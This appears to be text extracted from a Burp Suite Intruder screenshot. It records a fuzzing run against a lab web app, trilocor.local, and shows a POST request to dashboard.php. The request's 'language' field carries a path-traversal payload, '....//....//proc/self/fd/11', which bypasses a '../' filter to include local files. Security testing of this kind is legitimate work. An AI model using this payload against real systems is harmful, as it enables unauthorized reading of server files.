 Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
12 11 200 38 3448
0 200 40 3374
1 0 200 142 3374
2 1 200 42 3374
3 2 200 140 3374
4 3 200 148 3374
5 4 200 141 3374
6 5 200 147 3374
7 6 200 147 3374
8 7 200 147 3374
9 8 200 38 3374
Request Response
Pretty Raw Hex
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.trilocor.local:8088/dashboard.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 48
13
14 language=....//....//....//....//proc/self/fd/11